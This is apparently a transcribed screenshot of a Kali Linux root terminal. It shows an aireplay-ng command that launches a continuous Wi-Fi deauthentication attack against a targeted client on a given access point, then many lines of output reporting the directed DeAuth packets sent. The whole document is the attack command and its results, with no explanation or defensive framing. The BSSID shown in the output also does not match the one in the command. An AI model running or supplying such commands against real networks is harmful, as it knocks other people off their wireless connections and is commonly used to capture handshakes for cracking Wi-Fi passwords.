 Terminal - root@kali: ~
File Edit View Terminal Tabs Help
root@kali:~# aireplay-ng -0 0 -a 12:34:56:78:90:AB -c FE:DC:BA:09:87:65 wlan0
02:42:30  Waiting for beacon frame (BSSID: A0:40:A0:8D:8C:6E) on channel 4
02:42:31  Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0| 0
02:42:31  Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0| 1
02:42:31  Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0| 2
02:42:31  Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0| 3
02:42:31  Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0| 4
02:42:31  Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0| 5
02:42:31  Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0| 6
02:42:31  Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0| 7
02:42:31  Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0| 8
02:42:31  Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0| 9
02:42:31  Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0|10
02:42:31  Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0|11
02:42:31  Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0|12
02:42:31  Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0|13
02:42:31  Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0|14
02:42:31  Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0|15
02:42:31  Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0|16
02:42:31  Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0|17
02:42:31  Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0|18
02:42:31  Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0|19